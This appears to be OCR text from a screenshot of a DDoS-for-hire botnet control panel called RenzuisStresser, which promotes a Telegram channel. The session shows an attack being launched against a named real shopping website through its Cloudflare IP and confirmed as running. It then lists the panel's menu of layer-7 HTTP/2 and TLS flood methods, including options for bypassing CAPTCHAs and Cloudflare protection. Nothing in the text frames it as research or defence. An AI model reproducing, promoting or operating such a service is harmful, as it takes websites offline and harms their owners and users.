 15.46
4,9 KB/dtk
12%
| User: RenzuisC2 | Vip: Vip | SuperVip:  Mega Vip
| Admin: RenzuisC2 | Experid: No Expired | Time Limit:  No Limited
| RenzuisStresser C2-API 2025-2026 | t.me/Renzuis
EXPIRY :  2739.73 Millenium (s)
LOD    :  SSHH-2.0 PuTTY_Realese_0.84
Please Type  "Help"  For more information
[  SYSTEM  ]  Send Attack To All Server
[  SYSTEM  ]  Attack Sent
|  TARGET  :  ( https://www.jamtangan.com/ )
|  PORT    :  ( 443 )
|  TIME    :  ( 60 )
|  METHODS :  ( fire )
|  ASN     :  ( AS13335 Cloudflare, Inc. )
|  IP      :  ( 172.67.5.144 )
|  ISP     :  ( Cloudflare, Inc. )
[  SYSTEM  ]  (Powered By t.me/Renzuis)
[Renzuis@RenzuisC2]
monitor
NO | HOST | SINCE | DURATION | METHOD
1 | 172.67.5.144 | 2 | 60 sec | fire
[Renzuis@RenzuisC2]
[
1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1
]
methods
🚀 | Username: Renzuiz] | Vip:  true  | Super Vip:  true 🚀
[ Layer 7 Vector H2 ]
– .h2_Rety: Request per/s no protect
– .h2: Request per/s no protect
– .h2_flay: Request per/s
– .h2_flood: Request Big To Server
– .h2_tls: Request per/s no protect
– .h2_Renz: Request per/s no protect
– .h2_Sasuke: Request per/s no protect
[ Layer 7 Vector classic ]
– .blast: Request per/s no protect
– .tls: Request per/s no protect
– .cibi: Request per/s no protect
– .ciko: Request per/s no protect
– .cyn: Request per/s no protect
– .fire: Request per/s no protect
– .flood: Request per/s no protect
– .mix: Request per/s no protect
– .pidoras: Request per/s no protect
– .quantum: Request per/s no protect
– .xyn: Request per/s no protect
– .zx: Request per/s no protect
– .glory: Request per/s no protect
– .gecko: Request per/s no protect
– .tlsnet: Request per/s no protect
[ Layer 7 Vector bypass ]
– .browser: Request per/s for bypass
– .chap: bypass chaptcha
– .Renz: bypass cloduflare
– .uam: bypass cloduflare
ESC / – HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN